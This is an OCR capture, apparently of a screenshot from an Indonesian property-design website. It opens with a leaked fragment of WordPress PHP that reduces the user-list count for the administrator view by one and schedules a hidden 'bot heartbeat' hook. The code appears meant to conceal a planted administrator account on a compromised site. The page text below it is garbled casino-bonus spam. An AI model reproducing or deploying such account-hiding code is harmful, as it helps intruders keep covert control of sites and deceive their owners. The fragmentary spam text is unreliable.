
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
I speed no deposit incentives by assessment the
advantage size, form of, and you will terms